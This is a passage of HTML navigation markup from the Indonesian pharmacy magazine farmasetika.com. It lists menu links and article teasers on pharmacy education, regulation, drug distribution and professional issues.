	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-31713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31713"><a href="https://farmasetika.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama dan Pemasangan Iklan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-56928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56928"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" href="https://farmasetika.com/">
					<img src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"  /><strong>Info Farmasi Terkini Berbasis Ilmiah dan Praktis Majalah Farmasi Online Pertama di Indonesia</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="http://farmasetika.com">Home</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mega-menu mega-cat "><a href="https://farmasetika.com/category/berita/">Berita</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1788-44">Editorial</a></li><li><a href="#mega-cat-1788-3429">Hiburan</a></li><li><a href="#mega-cat-1788-4355">IYPG</a></li><li><a href="#mega-cat-1788-761">Opini</a></li><li><a href="#mega-cat-1788-894">Profil</a></li><li><a href="#mega-cat-1788-7">Regulasi</a></li><li><a href="#mega-cat-1788-1074">TedTalks</a></li><li><a href="#mega-cat-1788-2997">Video</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1788-44" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan"><img src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" width="310" height="165" alt="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta"><img src="https://farmasetika.com/wp-content/uploads/2019/07/visitasi-apotek-310x165.jpg" width="310" height="165" alt="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta">Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 April 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-3429" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf"><img src="https://farmasetika.com/wp-content/uploads/2023/03/minta-maaf-310x165.jpg" width="310" height="165" alt="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf">Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022"><img src="https://farmasetika.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-30-at-8.05.33-AM-310x165.jpeg" width="310" height="165" alt="10 Gombalan Terbaik Anak Farmasi Tahun 2022" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022">10 Gombalan Terbaik Anak Farmasi Tahun 2022</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2022/06/10-Postingan-Terbaik-2022-Terkait-Kuliah-Anak-Farmasi-310x165.png" width="310" height="165" alt="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi">10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>28 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia"><img src="https://farmasetika.com/wp-content/uploads/2021/09/spain-g1dabfb4ad_640-310x165.jpg" width="310" height="165" alt="Melirik Kondisi Farmasi di Negara Tersehat di Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia">Melirik Kondisi Farmasi di Negara Tersehat di Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-4355" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;"><img src="https://farmasetika.com/wp-content/uploads/2022/05/Foto-dari-Frandy-Putra-P.T.-310x165.jpg" width="310" height="165" alt="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;">Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-761" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi"><img src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-310x165.png" width="310" height="165" alt="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker"><img src="https://farmasetika.com/wp-content/uploads/2025/04/a82da0b7-79f2-410e-95ec-06d133ab31c9-310x165.png" width="310" height="165" alt="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker">Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 April 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-894" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-310x165.jpg" width="310" height="165" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara"><img src="https://farmasetika.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-11.16.22-310x165.jpeg" width="310" height="165" alt="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara">Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028"><img src="https://farmasetika.com/wp-content/uploads/2024/12/Screen-Shot-2024-12-18-at-18.54.27-310x165.png" width="310" height="165" alt="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028">Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Desember 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah"><img src="https://farmasetika.com/wp-content/uploads/2024/12/rofiq-310x165.webp" width="310" height="165" alt="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah">Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-7" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu"><img src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-310x165.png" width="310" height="165" alt="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-310x165.png" width="310" height="165" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-310x165.png" width="310" height="165" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-310x165.png" width="310" height="165" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-1074" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?"><img src="https://farmasetika.com/wp-content/uploads/2019/09/The-New-“Disrupters”-in-Healthcare-–-Patients-and-Pharmacists-Rajiv-Shah-TEDxFargo-YouTube-2019-09-09-08-53-23-310x165.jpg" width="310" height="165" alt="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?">Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?"><img src="https://farmasetika.com/wp-content/uploads/2019/06/Screenshot_20190614-063025_Gallery-310x165.jpg" width="310" height="165" alt="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?">Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Juni 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru"><img src="https://farmasetika.com/wp-content/uploads/2019/05/Screenshot_20190526-205712_YouTube-310x165.jpg" width="310" height="165" alt="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru">Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Mei 2019</span>
